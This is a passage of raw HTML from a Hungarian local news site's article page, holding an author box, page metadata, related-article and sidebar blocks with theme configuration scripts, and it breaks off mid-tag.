src="https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szilveszterig_unnepi_ruhat_olt_az_Avasi_kilato-3-scaled.jpg" class="attachment-dbg-extra-small size-dbg-extra-small wp-post-image" alt="" decoding="async" srcset="https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szilveszterig_unnepi_ruhat_olt_az_Avasi_kilato-3-scaled.jpg 2560w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szilveszterig_unnepi_ruhat_olt_az_Avasi_kilato-3-300x200.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szilveszterig_unnepi_ruhat_olt_az_Avasi_kilato-3-1024x683.jpg 1024w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szilveszterig_unnepi_ruhat_olt_az_Avasi_kilato-3-768x512.jpg 768w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szilveszterig_unnepi_ruhat_olt_az_Avasi_kilato-3-1536x1024.jpg 1536w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szilveszterig_unnepi_ruhat_olt_az_Avasi_kilato-3-2048x1365.jpg 2048w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szilveszterig_unnepi_ruhat_olt_az_Avasi_kilato-3-696x464.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szilveszterig_unnepi_ruhat_olt_az_Avasi_kilato-3-1068x712.jpg 1068w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szilveszterig_unnepi_ruhat_olt_az_Avasi_kilato-3-1920x1280.jpg 1920w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szilveszterig_unnepi_ruhat_olt_az_Avasi_kilato-3-630x420.jpg 630w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szilveszterig_unnepi_ruhat_olt_az_Avasi_kilato-3-770x513.jpg 770w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szilveszterig_unnepi_ruhat_olt_az_Avasi_kilato-3-870x580.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szilveszterig_unnepi_ruhat_olt_az_Avasi_kilato-3-1200x800.jpg 1200w" sizes="(max-width: 2560px) 100vw, 2560px" /></noscript><img width="2560" height="1707" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%202560%201707%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szilveszterig_unnepi_ruhat_olt_az_Avasi_kilato-3-scaled.jpg" class="lazyload attachment-dbg-extra-small size-dbg-extra-small wp-post-image ewww_webp_lazy_load" alt="" decoding="async" data-srcset="https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szilveszterig_unnepi_ruhat_olt_az_Avasi_kilato-3-scaled.jpg 2560w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szilveszterig_unnepi_ruhat_olt_az_Avasi_kilato-3-300x200.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szilveszterig_unnepi_ruhat_olt_az_Avasi_kilato-3-1024x683.jpg 1024w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szilveszterig_unnepi_ruhat_olt_az_Avasi_kilato-3-768x512.jpg 768w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szilveszterig_unnepi_ruhat_olt_az_Avasi_kilato-3-1536x1024.jpg 1536w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szilveszterig_unnepi_ruhat_olt_az_Avasi_kilato-3-2048x1365.jpg 2048w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szilveszterig_unnepi_ruhat_olt_az_Avasi_kilato-3-696x464.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szilveszterig_unnepi_ruhat_olt_az_Avasi_kilato-3-1068x712.jpg 1068w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szilveszterig_unnepi_ruhat_olt_az_Avasi_kilato-3-1920x1280.jpg 1920w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szilveszterig_unnepi_ruhat_olt_az_Avasi_kilato-3-630x420.jpg 630w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szilveszterig_unnepi_ruhat_olt_az_Avasi_kilato-3-770x513.jpg 770w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szilveszterig_unnepi_ruhat_olt_az_Avasi_kilato-3-870x580.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szilveszterig_unnepi_ruhat_olt_az_Avasi_kilato-3-1200x800.jpg 1200w" data-sizes="(max-width: 2560px) 100vw, 2560px" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szilveszterig_unnepi_ruhat_olt_az_Avasi_kilato-3-scaled.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szilveszterig_unnepi_ruhat_olt_az_Avasi_kilato-3-scaled.jpg.webp 2560w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szilveszterig_unnepi_ruhat_olt_az_Avasi_kilato-3-300x200.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szilveszterig_unnepi_ruhat_olt_az_Avasi_kilato-3-1024x683.jpg.webp 1024w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szilveszterig_unnepi_ruhat_olt_az_Avasi_kilato-3-768x512.jpg.webp 768w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szilveszterig_unnepi_ruhat_olt_az_Avasi_kilato-3-1536x1024.jpg.webp 1536w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szilveszterig_unnepi_ruhat_olt_az_Avasi_kilato-3-2048x1365.jpg.webp 2048w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szilveszterig_unnepi_ruhat_olt_az_Avasi_kilato-3-696x464.jpg.webp 696w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szilveszterig_unnepi_ruhat_olt_az_Avasi_kilato-3-1068x712.jpg.webp 1068w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szilveszterig_unnepi_ruhat_olt_az_Avasi_kilato-3-1920x1280.jpg.webp 1920w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szilveszterig_unnepi_ruhat_olt_az_Avasi_kilato-3-630x420.jpg.webp 630w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szilveszterig_unnepi_ruhat_olt_az_Avasi_kilato-3-770x513.jpg.webp 770w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szilveszterig_unnepi_ruhat_olt_az_Avasi_kilato-3-870x580.jpg.webp 870w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szilveszterig_unnepi_ruhat_olt_az_Avasi_kilato-3-1200x800.jpg.webp 1200w" /></div><div class="dbg_post_prev_next_item_body"><div class="dbg_post_prev_next_item_label">Következő sztori</div><h4>Szilveszterig ünnepi ruhát ölt az Avasi kilátó</h4></div><div class="dbg_post_prev_next_item_overlay"></div> <a class="dbg_post_prev_next_item_wrap_link" href="https://mizumiskolc.hu/szilveszterig_unnepi_ruhat_olt_az_avasi_kilato/"></a></div></div></div></div><div class="dbg_pp_author_box pp-multiple-authors-boxes-wrapper pp-multiple-authors-wrapper pp-multiple-authors-layout-boxed box-post-id-507465 box-instance-id-2""> <span class="ppma-layout-prefix"></span><ul class="pp-multiple-authors-boxes-ul"><li class="pp-multiple-authors-boxes-li author_index_0 author_csrefkoj"><div class="pp-author-boxes-avatar"> <noscript><img alt='Csrefkó Judit' src='https://secure.gravatar.com/avatar/850f0cd191b005291e7e439e440ee1e7?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/850f0cd191b005291e7e439e440ee1e7?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/></noscript><img alt='Csrefkó Judit' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2080%2080%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/850f0cd191b005291e7e439e440ee1e7?s=80&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/850f0cd191b005291e7e439e440ee1e7?s=160&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-80 photo' height='80' width='80' decoding='async'/></div><div><div class="dbg_pp_box_author__name pp-author-boxes-name multiple-authors-name"> <a href="https://mizumiskolc.hu/author/csrefkoj/" rel="author" title="Csrefkó Judit" class="author url fn"> Csrefkó Judit </a></div><div class="dbg_pp_box_author__titulus pp-author-boxes-titulus multiple-authors-titulus"></div><div class="dbg_pp_author_box_links__wrap"><div class="dbg_pp_box_authors_links"> <a href="https://mizumiskolc.hu/author/csrefkoj/" title="Adatlap" class="dbg_pp_box_authors_link dbg_pp_box_authors_link__adatlap"> <span>Adatlap</span> </a></div><div class="dbg_pp_box_authors_social"> <a href="mailto:judit.balint@oxygenmedia.hu" target="_blank" aria-label="Email" class="dbg_pp_box_authors_link dbg_pp_box_authors_link__email"><i class="td-icon-font td-icon-mail"></i></a><div class="dbg_f_social dbg_f_social_left "> <a href="https://m.facebook.com/MizuMiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-facebook1"></i></a> <a href="https://www.instagram.com/mizumiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-instagram1"></i></a> <a href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw" target="_blank" rel="noopener"><i class="dbg-icon-youtube-play"></i></a></div></div></div></div></li></ul> <span class="ppma-layout-suffix"></span></div><div  class="dbgads-53e1ddcc0dd79c919c71b3d03514ab56 dbgads-cikk-4" id="dbgads-53e1ddcc0dd79c919c71b3d03514ab56"></div></div></div></div></div></div><footer><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a></span></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/"></span><meta itemprop="datePublished" content="2023-12-18T13:32:35+01:00"><meta itemprop="dateModified" content="2023-12-19T09:28:59+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://mizumiskolc.hu/veszelyesse_valt_a_levego_minosege_miskolcon/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png"></span><meta itemprop="name" content="MIZU MISKOLC"></span><meta itemprop="headline " content="Veszélyessé vált a levegő minősége Miskolcon"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Veszelyesse_valt_a_levego_minosege_Miskolcon-1.jpg"><meta itemprop="width" content="645"><meta itemprop="height" content="292"></span><div class="td_block_wrap td_block_related_posts tdi_187 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_187" ><script>var block_tdi_187 = new tdBlock();
block_tdi_187.id = "tdi_187";
block_tdi_187.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_187","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":507465,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_187","tdc_css_class_style":"tdi_187_rand_style"}';
block_tdi_187.td_column_number = "3";
block_tdi_187.block_type = "td_block_related_posts";
block_tdi_187.post_count = "3";
block_tdi_187.found_posts = "48";
block_tdi_187.header_color = "";
block_tdi_187.ajax_pagination_infinite_stop = "";
block_tdi_187.max_num_pages = "16";
tdBlocksArray.push(block_tdi_187);</script><h4 class="td-related-title td-block-title"><a id="tdi_188" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_187" href="#">KAPCSOLÓDÓ CIKKEK</a><a id="tdi_189" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_187" href="#">TÖBB A SZERZŐTŐL</a></h4><div id=tdi_187 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_suru_kod_feloszlik__de_estere_visszater/"  rel="bookmark" class="td-image-wrap " title="A sűrű köd feloszlik, de estére visszatér" ><noscript><img width="300" height="169" class="entry-thumb" src="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_A_suru_kod_feloszlik__de_estere_visszater-1-300x169.jpg"  srcset="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_A_suru_kod_feloszlik__de_estere_visszater-1-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_A_suru_kod_feloszlik__de_estere_visszater-1-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_A_suru_kod_feloszlik__de_estere_visszater-1-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_A_suru_kod_feloszlik__de_estere_visszater-1-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_A_suru_kod_feloszlik__de_estere_visszater-1-1200x675.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px"  alt="" title="A sűrű köd feloszlik, de estére visszatér" /></noscript><img width="300" height="169" class="lazyload entry-thumb ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20169%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_A_suru_kod_feloszlik__de_estere_visszater-1-300x169.jpg"  data-srcset="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_A_suru_kod_feloszlik__de_estere_visszater-1-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_A_suru_kod_feloszlik__de_estere_visszater-1-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_A_suru_kod_feloszlik__de_estere_visszater-1-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_A_suru_kod_feloszlik__de_estere_visszater-1-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_A_suru_kod_feloszlik__de_estere_visszater-1-1200x675.jpg 1200w" data-sizes="(max-width: 300px) 100vw, 300px"  alt="" title="A sűrű köd feloszlik, de estére visszatér" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_A_suru_kod_feloszlik__de_estere_visszater-1-300x169.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_A_suru_kod_feloszlik__de_estere_visszater-1-300x169.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_A_suru_kod_feloszlik__de_estere_visszater-1-470x264.jpg.webp 470w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_A_suru_kod_feloszlik__de_estere_visszater-1-670x376.jpg.webp 670w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_A_suru_kod_feloszlik__de_estere_visszater-1-870x489.jpg.webp 870w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_A_suru_kod_feloszlik__de_estere_visszater-1-1200x675.jpg.webp 1200w" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a_suru_kod_feloszlik__de_estere_visszater/"  rel="bookmark" title="A sűrű köd feloszlik, de estére visszatér">A sűrű köd feloszlik, de estére visszatér</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/kodos_utakon_meg_ovatosabban_/"  rel="bookmark" class="td-image-wrap " title="Ködös utakon még óvatosabban! " ><noscript><img width="300" height="169" class="entry-thumb" src="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Kodos_utakon_meg_ovatosabban_-1-300x169.jpg"  srcset="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Kodos_utakon_meg_ovatosabban_-1-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Kodos_utakon_meg_ovatosabban_-1-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Kodos_utakon_meg_ovatosabban_-1-670x376.jpg 670w" sizes="(max-width: 300px) 100vw, 300px"  alt="" title="Ködös utakon még óvatosabban! " /></noscript><img width="300" height="169" class="lazyload entry-thumb ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20169%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Kodos_utakon_meg_ovatosabban_-1-300x169.jpg"  data-srcset="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Kodos_utakon_meg_ovatosabban_-1-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Kodos_utakon_meg_ovatosabban_-1-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Kodos_utakon_meg_ovatosabban_-1-670x376.jpg 670w" data-sizes="(max-width: 300px) 100vw, 300px"  alt="" title="Ködös utakon még óvatosabban! " data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Kodos_utakon_meg_ovatosabban_-1-300x169.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Kodos_utakon_meg_ovatosabban_-1-300x169.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Kodos_utakon_meg_ovatosabban_-1-470x264.jpg.webp 470w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Kodos_utakon_meg_ovatosabban_-1-670x376.jpg.webp 670w" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/kodos_utakon_meg_ovatosabban_/"  rel="bookmark" title="Ködös utakon még óvatosabban! ">Ködös utakon még óvatosabban! </a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/miskolcon_fogtak_el_az_europa-szerte_uldozott_eroszakolot/"  rel="bookmark" class="td-image-wrap " title="Miskolcon fogták el az Európa-szerte üldözött erőszakolót" ><noscript><img width="300" height="169" class="entry-thumb" src="https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Miskolcon_fogtak_el_az_Europa-szerte_uldozott_eroszakolot-1-300x169.jpg"  srcset="https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Miskolcon_fogtak_el_az_Europa-szerte_uldozott_eroszakolot-1-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Miskolcon_fogtak_el_az_Europa-szerte_uldozott_eroszakolot-1-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Miskolcon_fogtak_el_az_Europa-szerte_uldozott_eroszakolot-1-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Miskolcon_fogtak_el_az_Europa-szerte_uldozott_eroszakolot-1-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Miskolcon_fogtak_el_az_Europa-szerte_uldozott_eroszakolot-1-1200x675.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px"  alt="" title="Miskolcon fogták el az Európa-szerte üldözött erőszakolót" /></noscript><img width="300" height="169" class="lazyload entry-thumb ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20169%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Miskolcon_fogtak_el_az_Europa-szerte_uldozott_eroszakolot-1-300x169.jpg"  data-srcset="https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Miskolcon_fogtak_el_az_Europa-szerte_uldozott_eroszakolot-1-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Miskolcon_fogtak_el_az_Europa-szerte_uldozott_eroszakolot-1-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Miskolcon_fogtak_el_az_Europa-szerte_uldozott_eroszakolot-1-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Miskolcon_fogtak_el_az_Europa-szerte_uldozott_eroszakolot-1-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Miskolcon_fogtak_el_az_Europa-szerte_uldozott_eroszakolot-1-1200x675.jpg 1200w" data-sizes="(max-width: 300px) 100vw, 300px"  alt="" title="Miskolcon fogták el az Európa-szerte üldözött erőszakolót" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Miskolcon_fogtak_el_az_Europa-szerte_uldozott_eroszakolot-1-300x169.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Miskolcon_fogtak_el_az_Europa-szerte_uldozott_eroszakolot-1-300x169.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Miskolcon_fogtak_el_az_Europa-szerte_uldozott_eroszakolot-1-470x264.jpg.webp 470w, https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Miskolcon_fogtak_el_az_Europa-szerte_uldozott_eroszakolot-1-670x376.jpg.webp 670w, https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Miskolcon_fogtak_el_az_Europa-szerte_uldozott_eroszakolot-1-870x489.jpg.webp 870w, https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Miskolcon_fogtak_el_az_Europa-szerte_uldozott_eroszakolot-1-1200x675.jpg.webp 1200w" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/miskolcon_fogtak_el_az_europa-szerte_uldozott_eroszakolot/"  rel="bookmark" title="Miskolcon fogták el az Európa-szerte üldözött erőszakolót">Miskolcon fogták el az Európa-szerte üldözött erőszakolót</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_187" data-td_block_id="tdi_187"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_187" data-td_block_id="tdi_187"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></footer></article></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar theiaStickySidebar"><aside id="block-2" class="td_block_template_2 widget block-2 widget_block"><div class="dbg_w_hirdetes"><div  class="dbgads-a130c3c8753ae79393ede9b32caefdcd dbgads-oldalsav-1" id="dbgads-a130c3c8753ae79393ede9b32caefdcd"></div></div></aside><div class="td_block_wrap td_block_1 td_block_widget tdi_190 td_with_ajax_pagination td-pb-border-top dbg_sidebar_posts td_block_template_5 td-column-1"  data-td-block-uid="tdi_190" ><style>.td_block_template_5 .td-block-title {
                font-size: 16px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 25px;
                color: var(--td_text_header_color, #000);
                text-align: left;
            }
            .td_block_template_5 .td-block-title > * {
                padding: 0 12px;
                border-width: 0 0 0 4px;
                border-style: solid;
                border-color: var(--td_header_color, var(--td_theme_color, #4db2ec));
            }
            .td_block_template_5 .td-subcat-filter,
            .td_block_template_5 .td-subcat-dropdown {
                line-height: 25px;
            }
            @media (max-width: 767px) {
                .td_block_template_5 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_5 .td-related-title:last-child {
                border: none;
            }
            .td_block_template_5 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }</style><script>var block_tdi_190 = new tdBlock();
block_tdi_190.id = "tdi_190";
block_tdi_190.atts = '{"custom_title":"NEKED AJ\u00c1NLJUK","custom_url":"","block_template_id":"td_block_template_5","header_color":"#","header_text_color":"#","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"3","offset":"","time_ago_add_txt":"ago","el_class":"dbg_sidebar_posts","post_ids":"-507465","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_190","block_type":"td_block_1","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_190","tdc_css_class_style":"tdi_190_rand_style"}';
block_tdi_190.td_column_number = "1";
block_tdi_190.block_type = "td_block_1";
block_tdi_190.post_count = "3";
block_tdi_190.found_posts = "22617";
block_tdi_190.header_color = "#";
block_tdi_190.ajax_pagination_infinite_stop = "";
block_tdi_190.max_num_pages = "7539";
tdBlocksArray.push(block_tdi_190);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">NEKED AJÁNLJUK</span></h4></div><div id=tdi_190 class="td_block_inner"><div class="td-block-span12"><div class="td_module_4 td_module_wrap td-animation-stack  image dbg_pp_author_mod"><div class="td-module-image"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/szoros_merkozesben__fegyelmezett_jatekkal_jatszottak_a_jegesmedvek/"  rel="bookmark" class="td-image-wrap " title="Szoros mérkőzésben, fegyelmezett játékkal játszottak a Jegesmedvék" ><noscript><img width="470" height="264" class="entry-thumb" src="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Szoros_merkozesben__fegyelmezett_jatekkal_jatszottak_a_Jegesmedvek-470x264.jpg"  srcset="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Szoros_merkozesben__fegyelmezett_jatekkal_jatszottak_a_Jegesmedvek-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Szoros_merkozesben__fegyelmezett_jatekkal_jatszottak_a_Jegesmedvek-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Szoros_merkozesben__fegyelmezett_jatekkal_jatszottak_a_Jegesmedvek-670x376.jpg 670w, 